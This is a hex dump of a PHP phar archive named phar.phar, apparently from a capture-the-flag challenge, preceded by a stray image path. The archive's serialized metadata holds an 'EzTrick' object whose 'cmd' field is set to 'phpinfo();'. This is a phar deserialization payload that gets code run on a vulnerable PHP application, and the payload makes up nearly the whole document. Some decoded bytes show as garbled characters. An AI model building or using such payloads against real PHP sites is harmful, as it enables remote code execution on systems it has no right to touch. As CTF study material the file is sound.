 phar.phar
dc 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
00 3c 3f 70 68 70 20 5f 5f 48 41 4c 54 5f 43 4f 4d <?php __HALT_COM
10 50 49 4c 45 52 28 29 3b 20 3f 3e 0d 0a 78 00 00 PILER(); ?>..x..
20 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 42 ...............B
30 00 00 00 4f 3a 37 3a 22 45 7a 54 72 69 63 6b 22 ...O:7:"EzTrick"
40 3a 32 3a 7b 73 3a 33 3a 22 63 6d 64 22 3b 73 3a :2:{s:3:"cmd";s:
50 31 30 3a 22 70 68 70 69 6e 66 6f 28 29 3b 22 3b 10:"phpinfo();";
60 73 3a 33 3a 22 77 61 66 22 3b 73 3a 33 3a 22 31 s:3:"waf";s:3:"1
70 32 33 22 3b 7d 08 00 00 00 74 65 73 74 2e 74 78 23";}....test.tx
80 74 04 00 00 00 52 7d c4 62 04 00 00 00 0c 7e 7f t....R}膒.....~
90 d8 b6 01 00 00 00 00 00 00 74 65 73 74 57 31 43 囟........testW1C
a0 ef 88 2b 97 6a a3 57 21 4f be bd 1e 14 80 08 b2 飯+梛 !O窘..€.补
b0 b9 02 00 00 00 47 42 4d 42 ....GBMB
c0
d0
e0